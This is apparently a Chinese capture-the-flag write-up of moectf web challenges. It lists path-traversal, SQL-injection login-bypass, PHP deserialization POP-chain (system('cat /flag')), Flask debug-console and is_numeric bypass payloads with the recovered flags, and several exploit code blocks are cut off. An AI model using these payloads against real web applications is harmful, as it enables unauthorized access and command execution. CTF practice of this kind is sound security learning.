flag为
1 | moectf{Bypass-tH3_MiMe-TypE-@nD_ExtENs1oN-y0U_Can-DO-It7} |
垫刀之路04: 一个文件浏览器
题目描述:
1 | 垫刀之路04 |
开启环境
目录文件查看器,path控制路径
远程目录穿越,尝试在tmp里找到flag
1 | ?path=../../../../tmp/flag |

最后flag为
1 | moectf{Cross_tHE-D1r3ctOrY-@nD_Y0u_may_FlnD_3Tc-P@sswd41} |
垫刀之路05: 登陆网站
题目描述:
1 | 垫刀之路05 |
万能密码得到flag
1 | ' or 1=1 # |

最后flag为
1 | moectf{Have-tH3-us3fuI_pAs5woRD-and_g0_3v3rYwh3rE-on1y-sQL_can_do0} |
垫刀之路06: pop base mini moe
题目描述:
1 | 垫刀之路06 |
开启环境
exp:
1 | <?php |
运行得到
1 | O%3A1%3A%22A%22%3A2%3A%7Bs%3A7%3A%22%00A%00evil%22%3Bs%3A9%3A%22cat+%2Fflag%22%3Bs%3A4%3A%22%00A%00a%22%3Bs%3A6%3A%22system%22%3B%7D |
传参得到
最后flag为
1 | moectf{Ple@SE_KicK-cfB6_63caU5E_H3-R@iSe_POPM03-In_W33k1_haha0} |
垫刀之路07: 泄漏的密码
题目描述:
1 | 垫刀之路07 |
开启环境
进入控制台,访问/console,输入 PIN 码
分步执行命令
1 | import os |

最后flag为
1 | moectf{Dont_USlNg_Fl4SK-by_deBUg-mod_aND-1E4k-Y0ur_pln18} |
静态网页
题目描述:
1 | 无意间发现 Sxrhhh 的个人博客。但是好像是静态博客,应该没什么攻打的必要了。。。 |
发现目录
访问/final1l1l_challenge.php
数字开头+字母绕过is_numeric函数,b数组上传a的MD5值
payload:
1 | GET: ?a=0a |

最后flag为
1 | moectf{Is_mY_WIFe-p1o-CHan_cute-Or_yoUr-wif3_15_Php?249} |
电院_Backend
题目描述:
1 | 就这???貌似也不行呀 |
源码
1 | <?php |
扫描目录
访问登录 - 后台管理中心 - 西安电子科技大学电子工程学院
绕过
1 | 123@a.b' || 1=1 # |

最后flag为
1 | moectf{i_DlD-NOT-3xPect_yOU-tO-bE_SO_5TrONg8dea9} |
pop moe
题目描述:
1 | PHP 基础:代码审计、序列化和搜索引擎的使用(×) |
源码
1 | <?php |
exp:
1 | <?php |
payload:
1 | O%3A8%3A%22class000%22%3A2%3A%7Bs%3A17%3A%22%00class000%00payl0ad%22%3Bs%3A1%3A%220%22%3Bs%3A7%3A%22%00%2A%00what%22%3BO%3A8%3A%22class001%22%3A2%3A%7Bs%3A7%3A%22payl0ad%22%3Bs%3A9%3A%22dangerous%22%3Bs%3A1%3A%22a%22%3BO%3A8%3A%22class002%22%3A1%3A%7Bs%3A13%3A%22%00class002%00sec%22%3BO%3A8%3A%22class003%22%3A1%3A%7Bs%3A5%3A%22mystr%22%3Bs%3A14%3A%22system%28%22set%22%29%3B%22%3B%7D%7D%7D%7D |

最后flag为
1 | moectf{1t_SEEms-THAT-YOU_kN0w_WH@T-I5_p0p_IN-PHPpPpppp1ll2} |
勇闯铜人阵
题目描述:
1 | 闯过铜人阵就可以获得 xx寺的认可。这关的名字是 —— 听声辩位? |
